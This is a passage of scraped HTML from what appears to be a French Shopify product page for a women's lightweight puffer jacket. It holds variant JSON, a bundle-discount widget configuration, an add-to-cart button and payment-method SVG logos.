Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ XXL&quot;,&quot;public_title&quot;:&quot;Orange \/ XXL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568263410,&quot;title&quot;:&quot;Orange \/ 3XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 3XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 3XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568296178,&quot;title&quot;:&quot;Orange \/ 4XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 4XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 4XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307568328946,&quot;title&quot;:&quot;Orange \/ 5XL&quot;,&quot;option1&quot;:&quot;Orange&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:203008818#Orange Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513613041906,&quot;product_id&quot;:7864262525170,&quot;position&quot;:17,&quot;created_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:32+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;,&quot;variant_ids&quot;:[44307568066802,44307568099570,44307568132338,44307568165106,44307568197874,44307568230642,44307568263410,44307568296178,44307568328946]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Orange \/ 5XL&quot;,&quot;public_title&quot;:&quot;Orange \/ 5XL&quot;,&quot;options&quot;:[&quot;Orange&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204697842,&quot;position&quot;:17,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
          &quot;options&quot;: [&quot;Couleur&quot;,&quot;Taille&quot;],
          &quot;collections&quot;: [
            
              {
                &quot;id&quot;: 415327584498,
                &quot;handle&quot;: &quot;mode-accessoires&quot;,
                &quot;title&quot;: &quot;Mode \u0026 Accessoires&quot;
              }
            
          ],
          &quot;options_with_values&quot;: {
            
              &quot;Couleur&quot;: [&quot;Noir&quot;,&quot;Blanc&quot;,&quot;Bleu marine&quot;,&quot;Bleu Ciel&quot;,&quot;Bleu vert&quot;,&quot;Bordeaux&quot;,&quot;Rouge&quot;,&quot;Framboise&quot;,&quot;Violet&quot;,&quot;Rose&quot;,&quot;Orange&quot;], 
            
              &quot;Taille&quot;: [&quot;XS&quot;,&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;XXL&quot;,&quot;3XL&quot;,&quot;4XL&quot;,&quot;5XL&quot;]
            
          },
          &quot;optionSwatches&quot;: {
            
              &quot;Couleur&quot;: {
                
                
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
              },
            
              &quot;Taille&quot;: {
                
                
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
              }
            
          },
          &quot;sellingPlanGroups&quot;: [
            
          ]
        }
        '
            other-products='[]'
            block-type='block'
            shop-config='
          {
            &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
          }
        '
            bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;horizontal&quot;,&quot;position&quot;:&quot;page_builder&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;da7e8645-0c12-4f6f-86a1-4ad96f6ca562&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;Promo Classique&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;sticker&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;f2808af5-9d89-47ea-ad2a-566601f98422&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;Economisez 15% en plus !&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;fccb487c-2159-4d50-8f73-2c3195d6fe1f&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;Economisez 20% en plus !&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#f3e8ff&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;image_size&quot;:40,&quot;gift_bg_color&quot;:&quot;#e3c9ff&quot;,&quot;gift_bg_color_selected&quot;:&quot;#f1e4ff&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:50,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:18,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#f3e8ff&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#6f42c1&quot;,&quot;bgLabel&quot;:&quot;#000000&quot;,&quot;bestSeller&quot;:&quot;#ff0000&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;0f0e2862-77a1-48af-878a-4db6cf0d3c70&quot;}'
            data-moonbundle-block="true"
            data-moonbundle-bundle-id="0f0e2862-77a1-48af-878a-4db6cf0d3c70"
            data-moonbundle-product-id="7864262525170"
          >
          </moonbundle-component>
    
         

  
</div><div class="product-form__info-item product-form__info-item--qtt" style=" display: flex; flex-direction: column; gap: 5px; ">
      <div class="product-form__payment-container" ><button type="submit" class="button button--primary btn_compra  animado" data-action="add-to-cart" style=" width: 100%; ">ACHETER MAINTENANT</button></div><input type="hidden" name="quantity" value="1"></div>
 <center class="bandeiras" style="margin:16px 0px 0px 0px; background: var(--background);; box-shadow: 0 1px 1px 1px #0000001a;;border: 1px solid var(--border-color);;border-radius: 12px">
  <div class="security__payment">
    <p style="background: var(--secondary-background);">
     <b><i class="fa-regular fa-credit-card"></i> Paiements sécurisés</b>
    </p>
  </div><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
